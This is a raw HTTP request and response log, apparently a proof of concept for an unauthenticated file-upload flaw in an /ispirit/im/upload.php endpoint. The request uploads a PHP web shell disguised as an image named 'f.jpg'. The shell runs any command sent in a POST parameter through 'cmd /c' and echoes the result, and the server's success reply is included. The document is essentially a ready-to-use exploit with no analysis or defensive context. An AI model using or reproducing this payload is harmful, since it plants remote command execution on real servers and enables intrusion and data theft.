 POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.30.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36 Outlook/16.0.13929.20296
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------27723940316706158781839860668
Content-Length: 753
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="ATTACHMENT"; filename="f.jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['f'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="P"
1
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="DEST_UID"
1222222
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="UPLOAD_MODE"
1
-----------------------------27723940316706158781839860668--
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 04 Sep 2024 14:52:38 GMT
Content-Type: text/html; charset=gbk
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
{"status":1,"content":"[vm]286@2409_811856442|f.jpg|0[\/vm]","file_id":35}